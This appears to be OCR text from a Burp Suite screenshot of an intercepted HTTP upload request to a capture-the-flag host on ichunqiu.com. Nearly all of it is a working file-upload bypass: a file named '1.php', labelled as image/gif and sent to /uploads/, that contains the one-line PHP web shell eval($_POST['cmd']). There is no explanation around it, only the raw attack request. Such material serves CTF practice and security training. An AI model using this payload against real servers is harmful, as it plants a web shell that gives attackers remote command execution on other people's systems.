 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
Intercept HTTP history WebSockets history Options
Request to http://0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com:80 [106.39.208.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com
Content-Length: 419
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Referer: http://0c7e14933f614f65aee514868f400f4a65556d678c5a4aeb.game.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=kliurddq5uc8jeqkd1naagk8n0
Connection: close
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
<?php eval($_POST['cmd']);?>
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryfJBW8FR2Vu7iVvwk--
S 英
? < + > Type a search term 0 matches